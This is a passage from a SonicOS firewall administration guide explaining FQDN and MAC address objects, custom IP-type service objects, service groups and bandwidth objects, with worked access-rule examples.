MAC and FQDN DAOs provide extensive access rule construction flexibility. MAC and FQDN AOs are configured in the same way as static address objects, that is from the **Objects > Address Objects** page. Once created, their

status can be viewed by a mouse-over of their appearance, and log events will record their addition and deletion.

2 06/20/2017 00:13:39.064 Info Firewall Event Added host entry to dynamic policy address object FQDN=\*.dyndns.org; TTL=60; Host=71.35.249.153

Dynamic address objects lend themselves to many applications. The following are just a few examples of how they may be used.

#### Topics::

- Blocking All Protocol Access to a Domain using FQDN DAOs on page 181
- Using an Internal DNS Server for FQDN-based Access Rules on page 183
- Controlling a Dynamic Host's Network Access by MAC Address on page 183
- Bandwidth Managing Access to an Entire Domain on page 185

## **Blocking All Protocol Access to a Domain using FQDN DAOs**

There might be instances where you wish to block all protocol access to a particular destination IP because of non-standard ports of operations, unknown protocol use, or intentional traffic obscuration through encryption, tunneling, or both. An example would be a user who has set up an HTTPS proxy server (or other method of port-forwarding/tunneling on trusted ports like 53, 80, 443, as well as nonstandard ports, like 5734, 23221, and 63466) on his DSL or cable modem home network for the purpose of obscuring his traffic by tunneling it through his home network. The lack of port predictability is usually further complicated by the dynamic addressing of these networks, making the IP address equally unpredictable.

Since these scenarios generally employ dynamic DNS (DDNS) registrations for the purpose of allowing users to locate the home network, FQDN AOs can be put to aggressive use to block access to all hosts within a DDNS registrar.

NOTE: A DDNS target is used in this example for illustration. Non-DDNS target domains can be used just as well.

### **Assumptions**

- The firewall is configured to use DNS server 10.50.165.3, 10.50.128.53.
- The firewall is providing DHCP leases to all firewalled users. All hosts on the network use the configured DNS servers above for resolution.
  - DNS communications to unsanctioned DNS servers optionally can be blocked with access rules, as described in Enforcing the Use of Sanctioned Servers on the Network on page 179.
- The DSL home user is registering the hostname, moosifer.dyndns.org, with the DDNS provider DynDNS. For this session, the ISP assigned the DSL connection the address 71.35.249.153.
  - A wildcard FQDN AO is used for illustration because other hostnames could easily be registered for the same IP address. Entries for other DDNS providers could also be added, as needed.

### Step 1 – Create the FQDN Address Object:

- 1 In the MANAGE view, navigate to the Policies | Objects > Address Objects page.
- 2 If necessary, click the **Address Objects** button to display the **Address Objects** screen.

3 Click Add and create the following FQDN address object:



When first created, this entry will resolve only to the address for dyndns.org, for example, 63.208.196.110. When a host behind the firewall attempts to resolve *moosifer.dyndns.org* using a sanctioned DNS server, the IP address(es) returned in the query response will be dynamically added to the FQDN AO.

### Step 2 - Create the Access Rule

- 1 In the MANAGE view, navigate to the Policies | Rules > Access Rules page.
- 2 Click **Add** and create the following access rule:



**NOTE:** Rather than specifying **LAN Subnets** as the source, a more specific source could be specified, as appropriate, so that only certain hosts are denied access to the targets.

Any protocol access to target hosts within that FQDN will be blocked, and the access attempt will be logged:



#### Using an Internal DNS Server for FQDN-based Access Rules

It is common for dynamically configured (DHCP) network environments to work in combination with internal DNS servers for the purposes of dynamically registering internal hosts – a common example of this is Microsoft's DHCP and DNS services. Hosts on such networks can easily be configured to dynamically update DNS records on an appropriately configured DNS server (for example, see the Microsoft Knowledgebase article *How to configure DNS dynamic updates in Windows Server 2003* at http://support.microsoft.com/kb/816592/en-us).

The following illustrates a packet dissection of a typical DNS dynamic update process, showing the dynamically configured host 10.50.165.249 registering its full hostname *bohuymuth.moosifer.com* with the (DHCP provided) DNS server 10.50.165.3:

```
Dynamic update SOA moositer.com
Dynamic update response CNAME A 10.50.165.249
     19 2.100829 10.50.165.249 2420 10.50.165.3
20 2.105100 10.50.165.3 53 10.50.165.249
                                                                                 53 DNS
2420 DNS
  Frame 19 (122 bytes
                                         122 bytes captured)
Ethernet II, Src: 00:00:00:10b:e3:cf (00:00:00:1b:e3:cf), Dst: 00:00:00:18:43:00 (00:00:00:18:43:00)

B Internet Protocol, Src: 10.50.165.249 (10.50.165.249), Dst: 10.50.165.3 (10.50.165.3)

B User Datagram Protocol, Src Port: 2420 (2420), Dst Port: 53 (53)
  Domain Name System (query)
     Transaction ID: 0x0bad
    ∃ Flags: 0x2800 (Dynamic update)
     Prerequisites: 2
     Updates: 0
      Additional RRs: 0
  ■ Zone

    □ Prerequisites
    □ bohuymuth.moosifer.com: type CNAME, class NONE

          Name: bohuymuth.moosifer.com
Type: CNAME (canonical name for an alias)
Class: NONE (0x00fe)
Time to live: 0 time
Data length: 0
     ⊕ bohuymuth.moosifer.com: type A, class IN, addr 10.50.165.249
          Name: bohuymuth.moosifer.com
Type: A (Host address)
          class: IN (0x0001)
          Time to live: O time
          Data length: 4
Addr: 10.50.165.249
```

In such environments, it could prove useful to employ FQDN AOs to control access by hostname. This would be most applicable in networks where hostnames are known, such as where hostname lists are maintained, or where a predictable naming convention is used.

#### Controlling a Dynamic Host's Network Access by MAC Address

Since DHCP is far more common than static addressing in most networks, it is sometimes difficult to predict the IP address of dynamically configured hosts, particularly in the absence of dynamic DNS updates or reliable hostnames. In these situations, it is possible to use MAC address objects to control a host's access by its relatively immutable MAC (hardware) address.

Like most other methods of access control, this can be employed either inclusively, for example, to deny access to/for a specific host or group of hosts, or exclusively, where only a specific host or group of hosts are granted access, and all other are denied. In this example, we will illustrate the latter.

Assuming you had a set of DHCP-enabled wireless clients running a proprietary operating system which precluded any type of user-level authentication, and that you wanted to only allow these clients to access an application-specific server (for example, 10.50.165.2) on your LAN. The WLAN segment is using WPA-PSK for security, and this set of clients should only have access to the 10.50.165.2 server, but to no other LAN resources. All other wireless clients should not be able to access the 10.50.165.2 server, but should have unrestricted access everywhere else.

#### Step 1 - Create the MAC Address Objects

#### To create the MAC address object:

- 1 In the MANAGE view, navigate to the Policies | Objects > Address Objects page.
- 2 If necessary, click the **Address Objects** button to display the **Address Objects** screen.
- 3 Click Add and create the following MAC address objects (multi-homing optional, as needed):





4 Once created, if the hosts are present in the firewall's ARP cache, they will be resolved immediately, otherwise they will appear in an *unresolved* state in the **Address Objects** table until they are activated and are discovered through ARP:



5 Create an address group for the handheld devices:



#### Step 2 - Create the Access Rules

#### To create the access rules:

- 1 In the MANAGE view, navigate to the Policies | Rules > Access Rules page.
- 2 Click **Add** and create four access rules with the settings shown in the Sample access rules table.

#### Sample access rules

| Setting       | Access Rule 1       | Access Rule 2       | Access Rule 3    | Access Rule 4 |
|---------------|---------------------|---------------------|------------------|---------------|
| Allow / Deny  | Allow               | Deny                | Allow            | Deny          |
| From Zone     | WLAN                | WLAN                | WLAN             | WLAN          |
| To Zone       | LAN                 | LAN                 | LAN              | LAN           |
| Service       | MediaMoose Services | MediaMoose Services | Any              | Any           |
| Source        | Handheld Devices    | Any                 | Handheld Devices | Any           |
| Destination   | 10.50.165.2         | 10.50.165.2         | Any              | Any           |
| Users allowed | All                 | All                 | All              | All           |
| Schedule      | Always on           | Always on           | Always on        | Always on     |

**NOTE:** The MediaMoose Services service is used to represent the specific application used by the handheld devices. The declaration of a specific service is optional, as needed.

#### **Bandwidth Managing Access to an Entire Domain**

Streaming media is one of the most profligate consumers of network bandwidth. But trying to control access, or manage bandwidth allotted to these sites is difficult because most sites that serve streaming media tend to do so off of large server farms. Moreover, these sites frequently re-encode the media and deliver it over HTTP, making it even more difficult to classify and isolate. Manual management of lists of servers is a difficult task, but wildcard FQDN address objects can be used to simplify this effort.

#### Step 1 – Create the FQDN Address Object

#### To create the FQDN address object:

- 1 In the MANAGE view, navigate to the Policies | Objects > Address Objects page.
- 2 If necessary, click the **Address Objects** button to display the **Address Objects** screen.
- 3 Click Add.
- 4 Create the following address object:



Upon initial creation, \*.youtube.com resolves to IP addresses 208.65.153.240, 208.65.153.241, 208.65.153.242, but after an internal host begins to resolve hosts for all of the elements within the youtube.com domain, the learned host entries are added, such as the entry for the v87.youtube.com server (208.65.154.84).

#### Step 2 - Create the Bandwidth Object

#### To create the bandwidth object:

1 In the MANAGE view, navigate to the Policies | Objects > Bandwidth Objects page.

2 Click **Add** and create the following bandwidth object:



Step 3 – Create the Access Rule

#### To create the access rule:

- 1 In the MANAGE view, navigate to the Policies | Rules > Access Rules page.
- 2 Click **Add** and create the following access rule:

#### General screen:



#### BWM screen:



- (i) NOTE: You can select a Bandwidth Object only if Bandwidth Management Type is set to Advanced on the Security Configuration | Firewall Settings > Bandwidth Management page
- **()** NOTE: If you do not see the BWM button, enable bandwidth management on your WAN interfaces.

After the access rule is created, the **Bandwidth Management** icon appears within the **Access Rule** table, indicating that BWM is active and providing statistics. Move your mouse pointer over the icon to see the BWM settings.



Access to all \*.youtube.com hosts, using any protocol, is now be cumulatively limited to 1 MBPS, a low percentage of your total available bandwidth for all user sessions.

# **Configuring Service Objects**

- Objects > Service Objects on page 189
  - About Default Service Objects and Groups on page 189
  - Predefined IP Protocols for Custom Service Objects on page 191
  - Adding Service Objects using Predefined Protocols on page 192
  - Adding Custom IP Type Services on page 193
  - Editing Custom Service Objects on page 198
  - Deleting Custom Service Objects on page 198
  - Adding Custom Service Groups on page 199
  - Editing Custom Services Groups on page 199
  - Deleting Custom Service Groups on page 200

## **Objects > Service Objects**



Service objects and service groups are configured in the **MANAGE** view, on the **Policies | Objects > Service Objects** page.

SonicOS supports an expanded IP protocol support to allow users to create service objects, service groups, and access rules based on these custom service protocols. For a list of pre-defined protocols, see Predefined IP Protocols for Custom Service Objects on page 191. To add specific IP protocols required for your network, refer to Adding Custom IP Type Services on page 193.

Services are used by the SonicWall security appliance to configure access rules for allowing or denying traffic to the network. The SonicWall security appliance includes predefined default service objects and default service groups. You can edit, but not delete, default service objects and default service groups.

You can create custom service objects and custom service groups to meet your specific business requirements.

The **View** drop-down list at the top of the page allows you to control the display of default and custom service objects and groups. Select **All Types** to display both custom and default entries, select **Custom** to display only custom, or select **Default** to display only default service entries.

## **About Default Service Objects and Groups**

Default service objects and groups are predefined in SonicOS and cannot be deleted, but can be edited. Only ports can be edited for default service objects. For default service groups, you can change the included or excluded services.

The **Service Objects** and **Service Groups** tables display the following attributes of the service objects and service groups:

Name The name of the service.

Protocol The protocol of the service.

Port Start The starting port number for the service.

Port End The ending port number for the service.

Class Indicates whether the entry is a **Default** (system) or **Custom** (user) service.

**Comments** Move your mouse over the comment icon to display information about the service object or

group. A popup displays the following:

Referenced By — with a list of the types of rules or policies configured on the firewall which use the service object or group, along with the number of references to it for each type. The rule or policy type is displayed as a link when available, such as for Access Rules, NAT Policies, etc. You can click the link to go to the page to see the list of specific rules or policies using the service object or group.

• **Groups (Member of)** – with a list of service groups or other types of groups that include the service object or group.

**Configure** Displays the **Edit** and **Delete** icons for the service (default services cannot be deleted and their

**Delete** icon is dimmed). The **Edit** icon displays the **Edit Service** dialog. Only ports can be edited for default service objects. For default service groups, you can change the included or excluded

services.

Default service groups are groups of default service objects and/or other default service groups. Clicking on the triangle to the left of the group name displays all the individual default service objects and groups included in the group. For example, the AD Directory Services default group contains several service objects and service groups (see AD Directory Services group details). By grouping these multiple entries together, they can be referenced as a single service in rules and policies throughout SonicOS.

#### **AD Directory Services group details**



## **Predefined IP Protocols for Custom Service Objects**

- ICMP (1) Internet Control Message Protocol) A TCP/IP protocol used to send error and control messages.
- **IGMP (2)** Internet Group Management Protocol) The protocol that governs the management of multicast groups in a TCP/IP network.
- TCP (6) Transmission Control Protocol) The TCP part of TCP/IP. TCP is a transport protocol in TCP/IP. TCP ensures that a message is sent accurately and in its entirety.
- **UDP (17)** User Datagram Protocol) A protocol within the TCP/IP protocol suite that is used in place of TCP when a reliable delivery is not required.
- **6over4 (41)** Transmission of IPv6 over IPv4 domains without explicit tunnels) The 6over4 traffic is transmitted inside IPv4 packets whose IP headers have the IP protocol number set to 41.
- GRE (47) Generic Routing Encapsulation) A tunneling protocol used to encapsulate a wide variety of protocol packet types inside IP tunnels, creating a virtual point-to-point link to firewalls or routing devices over an IP Internetwork.
- **ESP (50)** Encapsulated Security Payload) A method of encapsulating an IP datagram inside of another datagram employed as a flexible method of data transportation by IPsec.

- AH (51) Authentication Header) A security protocol that provides data authentication and optional anti-relay services. AH is embedded in the data to be protected (a full IP datagram).
- ICMPv6/N Neighbor Discovery for Internet Message Control Protocol version 6) Neighbor Discovery defines
   D (58) five different ICMP packet types: A pair of Router Solicitation and Router Advertisement messages, a pair of Neighbor Solicitation and Neighbor Advertisements messages, and a Redirect message.
- **EIGRP (88)** Enhanced Interior Gateway Routing Protocol) Advanced version of IGRP. Provides superior convergence properties and operating efficiency, and combines the advantages of link state protocols with those of distance vector protocols.
- OSPF (89) Open Shortest Path First) A routing protocol that determines the best path for routing IP traffic over a TCP/IP network based on distance between nodes and several quality parameters. OSPF is an interior gateway protocol (IGP), which is designed to work within an autonomous system. It is also a link state protocol that provides less router to router update traffic than the RIP protocol (distance vector protocol) that it was designed to replace.
- PIM (103) Protocol Independent Multicast) One of two PIM operational modes:
  - PIM sparse mode (PIM-SM) tries to constrain data distribution so that a minimal number
    of routers in the network receive it. Packets are sent only if they are explicitly requested at
    the RP (rendezvous point). In sparse mode, receivers are widely distributed, and the
    assumption is that downstream networks will not necessarily use the datagrams that are
    sent to them. The cost of using sparse mode is its reliance on the periodic refreshing of
    explicit join messages and its need for RPs.
  - PM dense mode (PIM-DM) assumes all downstream routers and hosts want to receive a
    multicast datagram from a sender and floods multicast traffic throughout the network.
    Routers without downstream neighbors prune unwanted traffic. To minimize repeated
    flooding of datagrams and subsequent pruning, PIM DM uses a state refresh message sent
    by routers directly connected to the source.

**NOTE:** The firewall can be configured only as a multicast proxy so multicast traffic can be passed through the up-/downstream interface. The firewall cannot act as a PIM router.

**L2TP (115)** Layer 2 Tunneling Protocol) A protocol that allows a PPP session to run over the Internet. L2TP does not include encryption, but defaults to using IPsec to provide virtual private network (VPN) connections from remote users to the corporate LAN.

## **Adding Service Objects using Predefined Protocols**

You can add a custom service object for any of the predefined protocols, or service types:

#### **Predefined service types**

| Protocol  | IP Number |
|-----------|-----------|
| ICMP      | 1         |
| IGMP      | 2         |
| TCP       | 6         |
| UDP       | 17        |
| 6over4    | 41        |
| GRE       | 47        |
| IPsec ESP | 50        |
| IPsec AH  | 51        |
| ICMPv6/ND | 58        |
| EIGRP     | 88        |
| OSPF      | 89        |
|           |           |

#### **Predefined service types**

| Protocol | IP Number |
|----------|-----------|
| PIM      | 103       |
| L2TP     | 115       |

For definitions of these protocols, see Predefined IP Protocols for Custom Service Objects on page 191.

All custom service objects you create are listed in the **Service Objects** table. You can group custom services by creating a custom service group for easy policy enforcement. If a protocol is not listed as a default service object, you can add a custom service object for it.

#### To add a custom service object using predefined protocols:

- 1 In the MANAGE view, navigate to the Policies | Objects > Service Objects page.
- 2 If necessary, click the **Service Objects** button to display the **Service Objects** screen.
- 3 Click the **Add** button. The **Add Service** dialog displays.



- 4 Enter a descriptive name for the service object in the Name field.
- 5 Select the type of IP protocol from the **Protocol** drop-down menu. The fields in the dialog may change.
- 6 What you enter next depends on your IP protocol selection:
  - For **TCP** and **UDP** protocols, specify the **Port Range**.
  - For ICMP, IGMP, OSPF, and PIM protocols, select a Sub Type from the Sub Type drop-down menu.
    - (i) NOTE: PIM subtypes apply to both PIM-SM and PIM-DM except the following are for PIM SM only:

• Type1: Register

• Type2: Register Stop

Type4: Bootstrap

• Type8: Candidate RP Advertisement

- For the remaining protocols, you do not need to specify anything further.
- 7 Click **ADD**. The service appears in the **Service Objects** table.
- 8 Click CLOSE.

## **Adding Custom IP Type Services**

Using only the predefined IP protocol types, if the security appliance encounters traffic of any other IP protocol type it drops it as *unrecognized*. However, there exists a large and expanding list of other registered IP types, as governed by IANA (Internet Assigned Numbers Authority):

http://www.iana.org/assignments/protocol-numbers, so while the rigid practice of dropping less-common (unrecognized) IP Type traffic is secure, it is functionally restrictive.

SonicOS allows you to construct service objects representing any IP type, allowing access rules to then be written to recognize and control IP traffic of any type.

(i) | NOTE: The generic service Any does not handle custom IP type service objects. In other words, simply defining a custom IP type service object for "IP Type 126" does not allow IP Type 126 traffic to pass through the default LAN > WAN Allow rule.

You need to create an access rule specifically containing the custom IP type service object to provide for its recognition and handling, as illustrated in Configuration Example on page 194.

## **Configuration Example**

Assume an administrator needs to allow RSVP (Resource Reservation Protocol - IP Type 46) and SRP (Spectralink™ Radio Protocol – IP type 119) from all clients on the WLAN zone (WLAN Subnets) to a server on the LAN zone (for example, 10.50.165.26). You can define custom IP type service objects to handle these two services.

#### To define a custom IP type service and related configuration:

- 1 In the MANAGE view, navigate to the Policies | Objects > Service Objects page.
- 2 If necessary, click the **Service Objects** button to display the **Service Objects** screen.
- 3 Click **Add**. The **Add Service** dialog displays.



- 4 Enter a descriptive name for the service object in the Name field.
- Select **Custom IP Type** from the **Protocol** drop-down menu.



- 6 In the field to the right of the **Protocol** drop-down list, type in the protocol number for the **Custom IP**Type.
  - (i) NOTE: The Port Range and Sub Type fields are not definable for or applicable to a Custom IP Type.





NOTE: Attempts to define a custom protocol type service object for a predefined IP type is not permitted and results in an error message:



- 7 Click ADD.
- 8 Repeat Step 4 through Step 7 for each custom service to be defined.
- 9 When finished, click CLOSE.

10 Click on the **Service Groups** button.



11 Click Add. The Add Service Group dialog displays.



- 12 Enter a descriptive name for the service group in the **Name** field, such as *myServices*.
- 13 Select the custom service objects you just created from the list on the left, and then click the **Right Arrow** button to move them into the list on the right.
  - TIP: You can select multiple service objects, and then click the **Right Arrow** button to move them all at one time



- 14 When finished, click OK.
- 15 In the MANAGE view, navigate to the Policies | Objects > Address Objects page.
- 16 Click **Add** and create an address object for the host that the **WLAN Subnets** can access using *myServices*.



- 17 In the MANAGE view, navigate to the Policies | Rules > Access Rules page to create a WLAN > LAN rule.
- 18 Select Add. The Add Rule dialog displays.

19 Define an access rule allowing myServices from WLAN Subnets to the 10.50.165.26 address object.



- (i) NOTE: It may be necessary to create an access rule for bidirectional traffic; for example, an additional access rule from the LAN > WLAN allowing *myServices* from 10.50.165.26 to WLAN Subnets.
- 20 Click ADD, then click CLOSE.

IP protocol 46 and 119 traffic will now be recognized and allowed to pass from WLAN Subnets to the host at 10.50.165.26.

## **Editing Custom Service Objects**

Click the **Edit** icon under **Configure** to edit the service object in the **Edit Service** dialog, which includes the same configuration settings as the **Add Service** dialog. See **Adding Service Objects using Predefined Protocols** or **Adding Custom IP Type Services**.

## **Deleting Custom Service Objects**

In the row for the service object you want to delete, click the **Delete** icon under **Configure** to delete an individual custom service object. You can delete all custom service objects by clicking the **Delete** button and selecting **Delete All**. To delete one or more custom service objects, select the checkboxes for the desired entries, click **Delete**, and then click **Delete Selected**.

## **Adding Custom Service Groups**

You can add custom services and then create groups of services, including default services, to apply the same policies to them. For instance, you can allow SMTP and POP3 traffic only during certain hours or days of the week by adding the two services as a custom service group.

#### To create a custom service group:

- 1 In the MANAGE view, navigate to the Policies | Objects > Service Objects page.
- 2 Click the **Service Groups** button to display the **Service Groups** screen.
- 3 Click Add. The Add Service Group dialog displays.



- 4 Enter a name for the custom group in the **Name** field.
- 5 Select individual services from the list in the left column. You can select multiple services by pressing the **Ctrl** key while clicking on the services.
- 6 Click the **Right Arrow** button to add the services to the group.
  - To remove services from the group, select individual services from the list in right column. You can
    also select multiple services by pressing the **Ctrl** key on your keyboard and clicking on the
    services.
  - Click the **Left Arrow** button to remove the services.
- 7 When you are finished, click **OK** to add the group to **Custom Services Groups**.

Clicking the triangle to the left of a Custom service group name, expands the display to show all the individual Custom Services, Default Services, and Custom Services Groups included in the Custom service group entry.



## **Editing Custom Services Groups**

Click the **Edit** icon in the **Configure** column to edit the custom service group in the **Edit Service Group** dialog, which includes the same configuration settings as the **Add Service Group** dialog.

You also can edit individual services of a custom service group by expanding the group, and clicking the **Edit** icon for the service. The **Edit Service** dialog displays, which is the same as the **Add Service** dialog.

## **Deleting Custom Service Groups**

In the row for the service group you want to delete, click the **Delete** icon under **Configure** to delete an individual custom service group. You can delete all custom service groups by clicking the **Delete** button and selecting **Delete All**. To delete one or more custom service groups, select the checkboxes for the desired entries, click **Delete**, and then click **Delete Selected**.

# **Configuring Bandwidth Objects**

- Objects > Bandwidth Objects on page 201
  - About Bandwidth Management on page 201
  - Configuring Bandwidth Objects on page 202

# **Objects > Bandwidth Objects**



#### **Topics:**

- About Bandwidth Management on page 201
- Configuring Bandwidth Objects on page 202

## **About Bandwidth Management**

Bandwidth management configuration is based on policies that specify bandwidth limitations for traffic classes. A complete bandwidth management policy consists of two parts: a classifier and a bandwidth rule.

A classifier specifies the actual parameters, such as priority, guaranteed bandwidth, and maximum bandwidth, and is configured in a bandwidth object. Classifiers identify and organize packets into traffic classes by matching specific criteria.

For information on using bandwidth objects in access rules, app rules, and action objects, see the *Firewall Settings > Bandwidth Management* section in the *SonicOS Security Configuration* technical documentation.

## **Configuring Bandwidth Objects**

#### To add or configure a bandwidth object:

- 1 In the MANAGE view, navigate to Policies | Objects > Bandwidth Objects.
- 2 Do one of the following:
  - Click the **Add** button to create a new bandwidth object.
  - Click the Edit button under Configure in the row for the bandwidth object you want to edit.

The **Add Bandwidth Object** or **Edit Bandwidth Object** dialog displays. Both dialogs have the same settings.



- 3 In the **Name** field, enter a descriptive name for this bandwidth object.
- 4 In the **Guaranteed Bandwidth** field, enter the amount of bandwidth that this bandwidth object will guarantee to provide for a traffic class. Type in the number and then select the rate, **kbps** (kilobits per second) or **Mbps** (megabits per second) from the drop-down list.
- 5 In the **Maximum Bandwidth** field, enter the maximum amount of bandwidth that this bandwidth object will provide for a traffic class. Type in the number and then select the rate, **kbps** or **Mbps**, from the drop-down list.
  - **NOTE:** The actual allocated bandwidth may be less than this value when multiple traffic classes compete for a shared bandwidth.
- 6 From the **Traffic Priority** drop-down list, select the priority that this bandwidth object will provide for a traffic class. The highest priority is **0 Realtime**, the default. The lowest priority is **7 Lowest**.
  - When multiple traffic classes compete for shared bandwidth, classes with the highest priority are given precedence.
- 7 From the **Violation Action** drop-down list, select the action that this bandwidth object provides when traffic exceeds the maximum bandwidth setting:
  - Delay, the default, specifies that excess traffic packets will be queued and sent when possible.
  - Drop specifies that excess traffic packets will be dropped immediately.
